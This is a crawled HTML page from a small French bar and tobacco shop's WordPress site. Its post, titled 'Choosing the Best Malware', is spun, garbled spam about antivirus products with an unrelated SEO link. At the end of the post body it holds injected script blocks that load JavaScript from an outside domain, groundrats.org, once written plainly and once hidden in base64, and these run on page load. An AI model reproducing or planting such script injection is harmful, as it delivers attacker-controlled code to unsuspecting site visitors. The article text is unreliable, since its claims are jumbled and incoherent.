

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lepelican-france.fr/archives/530
body_size: 15393
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://lepelican-france.fr/wp-content/themes/lepelican16042021/style.css" media="screen" />
<link rel="pingback" href="https://lepelican-france.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Choosing the Best Malware - Le pélican</title>
	<link rel="canonical" href="https://lepelican-france.fr/archives/530" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Choosing the Best Malware - Le pélican" />
	<meta property="og:description" content="The best antivirus offers dependable protection could often greater than Windows or perhaps macOS&rsquo;s built in secureness tools. It uses a combination of methods, including signature-based detection, heuristics, behavior monitoring and sandboxing, to find and prevent spyware from moving into your computer or perhaps spreading through your network. It also scans for malicious websites, spam [&hellip;]" />
	<meta property="og:url" content="https://lepelican-france.fr/archives/530" />
	<meta property="og:site_name" content="Le pélican" />
	<meta property="article:published_time" content="2023-12-11T00:00:00+00:00" />
	<meta property="article:modified_time" content="2024-12-22T07:22:31+00:00" />
	<meta name="author" content="webmaster@am-center.fr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="webmaster@am-center.fr" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lepelican-france.fr/archives/530#article","isPartOf":{"@id":"https://lepelican-france.fr/archives/530"},"author":{"name":"webmaster@am-center.fr","@id":"https://lepelican-france.fr/#/schema/person/a63e6ba53f69ecf028face361dcd81c2"},"headline":"Choosing the Best Malware","datePublished":"2023-12-11T00:00:00+00:00","dateModified":"2024-12-22T07:22:31+00:00","mainEntityOfPage":{"@id":"https://lepelican-france.fr/archives/530"},"wordCount":288,"commentCount":0,"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lepelican-france.fr/archives/530#respond"]}]},{"@type":"WebPage","@id":"https://lepelican-france.fr/archives/530","url":"https://lepelican-france.fr/archives/530","name":"Choosing the Best Malware - Le pélican","isPartOf":{"@id":"https://lepelican-france.fr/#website"},"datePublished":"2023-12-11T00:00:00+00:00","dateModified":"2024-12-22T07:22:31+00:00","author":{"@id":"https://lepelican-france.fr/#/schema/person/a63e6ba53f69ecf028face361dcd81c2"},"breadcrumb":{"@id":"https://lepelican-france.fr/archives/530#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lepelican-france.fr/archives/530"]}]},{"@type":"BreadcrumbList","@id":"https://lepelican-france.fr/archives/530#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lepelican-france.fr/"},{"@type":"ListItem","position":2,"name":"Choosing the Best Malware"}]},{"@type":"WebSite","@id":"https://lepelican-france.fr/#website","url":"https://lepelican-france.fr/","name":"Le pélican","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lepelican-france.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://lepelican-france.fr/#/schema/person/a63e6ba53f69ecf028face361dcd81c2","name":"webmaster@am-center.fr","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lepelican-france.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ff3adcaeb41c062424595974d12b9ed626fbdfb0f12677617400e444993af521?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ff3adcaeb41c062424595974d12b9ed626fbdfb0f12677617400e444993af521?s=96&d=mm&r=g","caption":"webmaster@am-center.fr"},"url":"https://lepelican-france.fr/archives/author/webmasteram-center-fr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Le pélican &raquo; Flux" href="https://lepelican-france.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Le pélican &raquo; Flux des commentaires" href="https://lepelican-france.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le pélican &raquo; Choosing the Best Malware Flux des commentaires" href="https://lepelican-france.fr/archives/530/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lepelican-france.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flepelican-france.fr%2Farchives%2F530" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lepelican-france.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flepelican-france.fr%2Farchives%2F530&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr-css' href='https://lepelican-france.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663334876' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://lepelican-france.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://lepelican-france.fr/wp-content/themes/lepelican16042021/style.responsive.css?ver=9012d41572f0d19c8525c948502e1694' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LdRrcUaAAAAANApSz2RsV4JqoBoyZL837j3pgXG"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663334876" id="sgr-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/jquery.js?ver=9012d41572f0d19c8525c948502e1694" id="jquery-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/jquery-migrate-1.1.1.js?ver=9012d41572f0d19c8525c948502e1694" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/script.js?ver=9012d41572f0d19c8525c948502e1694" id="script.js-js"></script>
<script type="text/javascript" src="https://lepelican-france.fr/wp-content/themes/lepelican16042021/script.responsive.js?ver=9012d41572f0d19c8525c948502e1694" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://lepelican-france.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lepelican-france.fr/wp-json/wp/v2/posts/530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lepelican-france.fr/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="shortcut icon" href="https://lepelican-france.fr/wp-content/themes/lepelican16042021/favicon.ico" />


<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-530 single-format-standard wp-theme-lepelican16042021 metaslider-plugin">

<div id="art-main">

<header class="art-header">

    <div class="art-shapes">
        
            </div>






                
                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu">
	<li class="menu-item-110"><a href="https://lepelican-france.fr" title="ACCUEIL">ACCUEIL</a>
	</li>
	<li class="menu-item-16"><a href="https://lepelican-france.fr/les-news" title="LES NEWS">LES NEWS</a>
	</li>
	<li class="menu-item-21"><a href="https://lepelican-france.fr/le-bar" title="LE BAR">LE BAR</a>
	</li>
	<li class="menu-item-24"><a href="https://lepelican-france.fr/tabac-loto-jeux" title="TABAC LOTO JEUX">TABAC LOTO JEUX</a>
	</li>
	<li class="menu-item-28"><a href="https://lepelican-france.fr/alimentation" title="ALIMENTATION PRESSE">ALIMENTATION PRESSE</a>
	</li>
	<li class="menu-item-19"><a href="https://lepelican-france.fr/contact" title="CONTACT">CONTACT</a>
	</li>
	<li class="menu-item-375"><a href="https://lepelican-france.fr/politique-de-cookies-ue" title="Politique de cookies">Politique de cookies</a>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
							<article class="art-post art-article " style="">
                                                                                                <div class="art-postcontent clearfix"><div class="navigation">
    <div class="alignleft">&laquo; <a href="https://lepelican-france.fr/archives/529" title="Choosing the Best Malware" rel="prev">Choosing the Best Malware</a></div>
    <div class="alignright"><a href="https://lepelican-france.fr/archives/532" title="How to Choose the Right Data Room Computer software" rel="next">How to Choose the Right Data Room Computer software</a> &raquo;</div>
 </div></div>
                                                

</article>
		<article id="post-530"  class="art-post art-article  post-530 post type-post status-publish format-standard hentry category-non-classe" style="">
                                <h1 class="art-postheader entry-title">Choosing the Best Malware</h1>                                                <div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Publié le</span> <span class="entry-date updated" title="12:00 am">décembre 11, 2023</span></span> | <span class="art-postauthoricon"><span class="author">Par</span> <span class="author vcard"><a class="url fn n" href="https://lepelican-france.fr/archives/author/webmasteram-center-fr" title="Afficher tous les articles par webmaster@am-center.fr">webmaster@am-center.fr</a></span></span></div>                <div class="art-postcontent clearfix"><p> The best antivirus offers dependable protection could often greater than Windows or perhaps macOS&rsquo;s built in    secureness tools. It uses a combination of methods, including signature-based detection, heuristics, behavior monitoring and sandboxing, to find and prevent spyware from moving into your computer or perhaps spreading through your network. It also scans for malicious websites, spam email messages and phishing sites. Top quality antivirus program reliably protects your gadget against ransomware and other risks that can perform severe injury to  <a href="https://techlifehacks.net/data-room-software-the-best-solution-for-your-workforce-and-companions/">view it</a>  your own information, data, computer system or simply your car or fridge in cases where they&rsquo;re connected to the internet. </p>
<p> Antivirus software ought to be easy to use, and it&rsquo;s important to    consider perhaps the program comes with other useful features. For example , some programs provide parent controls, safeguarded firewalls, a password administrator and more. Recharging options a good idea to look for programs that provide tech support via email, phone or perhaps live chat which have comprehensive online know-how bases. A lot of also have a refund, which gives you    the alternative to return this program if you&rsquo;re not satisfied with that. </p>
<p> Norton 360 is our top choice for home users because it provides one of the most effective cybersecurity deals around together with a ton of other stuff like a VPN, password administrator and toxins file solution &#8212; each and every one for a low yearly subscription. Other excellent antivirus options include Bitdefender,    that features a massive spyware database    combined with equipment learning and artificial brains to identify and protect against threats better than other rivals. It&rsquo;s a great choice to get power users and businesses, and it comes using a free trial so you can try it out free of risk. </p>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
</div>
                                <div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Publié dans</span> <a href="https://lepelican-france.fr/archives/category/non-classe" rel="category tag">Non classé</a></span></div>                

	<div id="respond" class="art-commentsform" class="comment-respond">
		<h2 id="reply-title" class="art-postheader" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/530#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://lepelican-france.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="sgr-main"></div><p class="form-submit"><input name="submit" class="art-button" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</article>
				

                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-2" class="art-block widget widget_search  clearfix">
        <div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://lepelican-france.fr/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="Search" />
</form></div>
</div><div  id="recent-posts-2" class="art-block widget widget_recent_entries  clearfix">
        <div class="art-blockheader">
            <div class="t">Articles récents</div>
        </div><div class="art-blockcontent">
		
		
		<ul>
											<li>
					<a href="https://lepelican-france.fr/archives/1471">Betmatch online casino: tippek és trükkök a sikeres játékhoz</a>
									</li>
											<li>
